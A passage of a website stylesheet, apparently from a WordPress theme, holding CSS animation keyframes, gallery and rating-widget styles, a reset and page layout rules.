-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight
}
@-webkit-keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0
}
}
@keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge
}
@-webkit-keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn
}
@-webkit-keyframes rollOut {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
}
}
@keyframes rollOut {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut
}
@-webkit-keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
50% {
opacity: 1
}
}
@keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
50% {
opacity: 1
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn
}
@-webkit-keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown
}
@-webkit-keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft
}
@-webkit-keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight
}
@-webkit-keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp
}
@-webkit-keyframes zoomOut {
from {
opacity: 1
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
to {
opacity: 0
}
}
@keyframes zoomOut {
from {
opacity: 1
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
to {
opacity: 0
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp
}
@-webkit-keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown
}
@-webkit-keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft
}
@-webkit-keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight
}
@-webkit-keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp
}
@-webkit-keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
@keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown
}
@-webkit-keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
@keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft
}
@-webkit-keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
@keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight
}
@-webkit-keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
@keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp
} @-webkit-keyframes justified-gallery-show-caption-animation {
from {
opacity: 0
}
to {
opacity: .7
}
}
@-moz-keyframes justified-gallery-show-caption-animation {
from {
opacity: 0
}
to {
opacity: .7
}
}
@-o-keyframes justified-gallery-show-caption-animation {
from {
opacity: 0
}
to {
opacity: .7
}
}
@keyframes justified-gallery-show-caption-animation {
from {
opacity: 0
}
to {
opacity: .7
}
}
@-webkit-keyframes justified-gallery-show-entry-animation {
from {
opacity: 0
}
to {
opacity: 1
}
}
@-moz-keyframes justified-gallery-show-entry-animation {
from {
opacity: 0
}
to {
opacity: 1
}
}
@-o-keyframes justified-gallery-show-entry-animation {
from {
opacity: 0
}
to {
opacity: 1
}
}
@keyframes justified-gallery-show-entry-animation {
from {
opacity: 0
}
to {
opacity: 1
}
}
.justified-gallery {
width: 100%;
position: relative;
overflow: hidden
}
.justified-gallery > a, .justified-gallery > div {
position: absolute;
display: inline-block;
overflow: hidden;
opacity: 0;
filter: alpha(opacity=0)
}
.justified-gallery > a > img, .justified-gallery > div > img, .justified-gallery > a > a > img, .justified-gallery > div > a > img {
position: absolute;
top: 50%;
left: 50%;
margin: 0;
padding: 0;
border: 0
}
.justified-gallery > a > .caption, .justified-gallery > div > .caption {
display: none;
position: absolute;
bottom: 0;
padding: 5px;
background-color: #000;
left: 0;
right: 0;
margin: 0;
color: #fff;
font-size: 12px;
font-weight: 300;
font-family: sans-serif
}
.justified-gallery > a > .caption.caption-visible, .justified-gallery > div > .caption.caption-visible {
display: initial;
opacity: .7;
filter: "alpha(opacity=70)";
-webkit-animation: justified-gallery-show-caption-animation 500ms 0 ease;
-moz-animation: justified-gallery-show-caption-animation 500ms 0 ease;
-ms-animation: justified-gallery-show-caption-animation 500ms 0 ease
}
.justified-gallery > .entry-visible {
opacity: 1;
filter: alpha(opacity=100);
-webkit-animation: justified-gallery-show-entry-animation 500ms 0 ease;
-moz-animation: justified-gallery-show-entry-animation 500ms 0 ease;
-ms-animation: justified-gallery-show-entry-animation 500ms 0 ease
}
.justified-gallery > .jg-filtered {
display: none
}
.justified-gallery > .spinner {
position: absolute;
bottom: 0;
margin-left: -24px;
padding: 10px 0;
left: 50%;
opacity: initial;
filter: initial;
overflow: initial
}
.justified-gallery > .spinner > span {
display: inline-block;
opacity: 0;
filter: alpha(opacity=0);
width: 8px;
height: 8px;
margin: 0 4px;
background-color: #000;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
border-bottom-right-radius: 6px;
border-bottom-left-radius: 6px
} .jq-ry-container {
position: relative;
padding: 0 5px;
line-height: 0;
display: block;
cursor: pointer;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
direction: ltr
}
.jq-ry-container[readonly=readonly] {
cursor: default
}
.jq-ry-container > .jq-ry-group-wrapper {
position: relative;
width: 100%
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group {
position: relative;
line-height: 0;
z-index: 10;
white-space: nowrap
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {
display: inline-block
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-normal-group {
width: 100%
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-rated-group {
width: 0;
z-index: 11;
position: absolute;
top: 0;
left: 0;
overflow: hidden
} * {
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-moz-box-sizing: border-box;
outline: none;
}
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td {
margin: 0;
padding: 0
}
input {
background-color: transparent;
}
table {
border-collapse: collapse;
border-spacing: 0
}
fieldset, img {
border: 0
}
address, caption, cite, code, dfn, strong, th, var {
font-style: normal;
font-weight: normal
}
ol, ul, li {
list-style: none
}
caption, th {
text-align: left
}
h1, h2, h3, h4, h5, h6 {
font-size: 100%;
font-weight: normal
}
q:before, q:after {
content: ''
}
strong {
font-weight: bold
}
em {
font-style: italic
}
img {
max-width: 100%;
vertical-align: top;
height: auto;
}
a img {
border: none
}
iframe {
border: none;
max-width: none;
}
iframe[data-src*="player.vimeo.com"],
iframe[src*="player.vimeo.com"],
iframe[data-src*="youtube.com"],
iframe[data-src*="youtube-nocookie.com"],
iframe[src*="youtube-nocookie.com"], 
iframe[src*="youtube.com"] {
width: 100%;
aspect-ratio: 16/9;
height: auto;
}
iframe[name="google_conversion_frame"] {
height: 0;
display: block;
overflow: hidden;
}
.penci-center {
text-align: center;
}
body:not(.penci-fawesome-ver5) .penci-faicon {
font-family: 'FontAwesome';
font-weight: normal;
}
body:not(.penci-fawesome-ver5) .penci-faicon.fa-vimeo:before {
content: "\f27d";
}
textarea, input[type="text"], input[type="email"], input[type="search"], input[type="button"], input[type="submit"], button {
-webkit-appearance: none;
border-radius: 0;
-webkit-border-radius: 0;
}
p:empty:before {
content: none;
} html, body {
-webkit-font-smoothing: antialiased;
}
body {
font-family: var(--pcbody-font);
color: #313131;
background-color: #FFF;
font-size: 14px;
overflow-x: hidden;
text-rendering: optimizeLegibility;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
--pcbg-cl: #fff;
--pctext-cl: #313131;
--pcborder-cl: #dedede;
--pcheading-cl: #313131;
--pcmeta-cl: #888888;
--pcaccent-cl: #6eb48c;
--pcbody-font: 'PT Serif', serif;
--pchead-font: 'Raleway', sans-serif;
--pchead-wei: bold;
--pchd-mg: 60px;
}
textarea {
font-family: var(--pcbody-font);
min-height: 100px;
background: none;
}
p {
font-size: 14px;
line-height: 28px;
}
.elementor-text-editor p {
font-size: inherit;
line-height: inherit;
text-align: inherit;
}
a {
text-decoration: none;
color: var(--pcaccent-cl);
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
outline: none;
cursor: pointer;
}
a:hover {
}
h1, h2, h3, h4, h5, h6 {
font-family: var(--pchead-font);
font-style: normal;
font-weight: var(--pchead-wei);
}
.container {
width: 1170px;
margin: 0 auto;
}
.container.container-1400 {
max-width: 1400px;
width: 100%;
}
.container.container-fullwidth {
max-width: 100%;
width: 100%;
}
.penci-page-container-smaller {
max-width: 900px;
margin-left: auto;
margin-right: auto;
display: block;
}
.container.penci_sidebar:before,
.container.penci_sidebar:after {
content: '';
display: table;
clear: both;
}
body:not(.penci-fawesome-ver5) .penci-faicon.fa-facebook-f:before,
body:not(.penci-fawesome-ver5) .penci-faicon.fa-facebook:before {
content: "\f09a";
}
#main {
width: 100%;
}
.penci-single-style-10 .penci-single-s10-content,
.container.penci_sidebar #main {
width: 70.94%;
padding-right: 50px;
float: left;
}
.penci-single-style-10.penci_sidebar.left-sidebar .penci-single-s10-content,
.container.penci_sidebar.left-sidebar #main {
float: right;
padding: 0 0 0 60px;
}
.penci-sidebar-content {
width: 29.06%;
float: right;
}
@media only screen and (min-width: 961px) {
.penci-single-style-10 .penci-post-image-wrapper .container.two-sidebar .penci-sidebar-content {
width: 29.06%;
}
}
.penci-sidebar-content-vc {
width: 100% !important;
float: none;
}
.penci_sidebar.left-sidebar .penci-sidebar-content {
float: left;
}
.penci-sidebar-content.penci-sticky-sidebar.is-sticky {
margin-top: 75px;
}
.admin-bar .penci-sidebar-content.penci-sticky-sidebar.is-sticky {
margin-top: 107px;
}
#penci-end-sidebar-sticky {
margin-top: -300px;
padding-top: 300px;
}
.clear-footer {
height: 1px;
margin-bottom: 29px;
clear: both;
display: block;
width: 100%;
}
.clearfix {
clear: both;
}
.penci-clearfix {
clear: both;
}
.penci-clearfix:before,
.penci-clearfix:after {
content: '';
display: table;
clear: both;
} .wrapper-boxed {
overflow: hidden;
}
body.penci-body-boxed {
background: #F5F5F5;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
background-attachment: fixed;
}
.wrapper-boxed.enable-boxed {
background: #fff;
max-width: 1230px;
display: block;
overflow: hidden;
margin: 0 auto;
box-shadow: 0 5px 8px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.2);
}
.penci-body-boxed.penci-two-sidebar .wrapper-boxed.enable-boxed {
max-width: 1430px;
}
.penci-body-boxed.penci-two-sidebar .container.penci-breadcrumb,
.penci-body-boxed.penci-two-sidebar .container.two-sidebar {
width: 100%;
padding-left: 15px;
padding-right: 15px;
} .penci-top-bar {
background: #313131;
height: auto;
}
.penci-top-bar.topbar-fullwidth,
.penci-top-bar.topbar-1400px {
padding: 0 20px;
}
.penci-top-bar.topbar-fullwidth .container {
width: 100%;
}
.penci-headline {
display: block;
}
.penci-headline:before, .penci-headline:after {
content: '';
display: table;
clear: both;
}
.penci-headline .pctopbar-item {
display: inline-block;
margin: 0 15px;
float: left;
line-height: 32px;
color: #fff;
}
.penci-topbar-ctext {
font-size: 13px;
}
.penci-topbar-ctext * {
color: inherit;
font-size: inherit;
}
.penci-headline .pctopbar-item:first-child {
margin-left: 0;
}
.penci-headline .pctopbar-item:last-child {
margin-right: 0;
}
@media only screen and (min-width: 1170px) {
.penci-headline .pctopbar-item:last-child:not(:first-child) {
float: right;
}
}
.headline-title {
height: 32px;
line-height: 32px;
padding: 0 15px;
font-size: 12px;
color: #fff;
background: var(--pcaccent-cl);
float: left;
text-transform: uppercase;
font-family: var(--pchead-font);
z-index: 10;
position: relative;
display: inline-block;
font-weight: var(--pchead-wei);
}
.penci-top-bar .penci-owl-carousel:not(.owl-loaded) > div:first-child {
height: 32px;
}
.penci-owl-carousel.penci-headline-posts .owl-stage-outer {
height: 32px !important;
}
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-prev,
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next {
width: 16px;
height: 20px;
border: none;
background: none;
display: inline-block;
text-align: center;
line-height: 20px;
left: -54px;
outline: none;
cursor: pointer;
position: absolute;
color: #999;
opacity: 1 !important;
font-size: 18px;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
padding: 0;
top: 50%;
margin-top: -10px;
}
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next {
left: -32px;
}
.penci-trending-nav {
line-height: 32px;
}
.penci-trending-nav a {
font-size: 16px;
line-height: inherit;
padding-left: 5px;
padding-right: 5px;
cursor: pointer;
display: inline-block;
vertical-align: top;
text-decoration: none !important;
color: #999;
position: relative;
}
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-prev:hover,
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next:hover,
.penci-trending-nav a:hover {
color: #fff;
}
@keyframes TickerslideOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
transform: translate3d(20px, 0, 0);
}
}
@keyframes TickerslideInRight {
from {
opacity: 0;
transform: translate3d(20px, 0, 0);
}
to {
opacity: 1;
transform: none;
}
}
.penci-headline-posts .owl-item.sliderInUp {
animation-name: sliderInUp;
-webkit-animation-name: sliderInUp;
}
.penci-headline-posts .owl-item.sliderOutUp {
animation-name: sliderOutUp;
-webkit-animation-name: sliderOutUp;
}
.penci-headline-posts .slideInUp {
-webkit-animation-name: slideInUp !important;
animation-name: slideInUp !important;
}
.penci-headline-posts .slideOutUp {
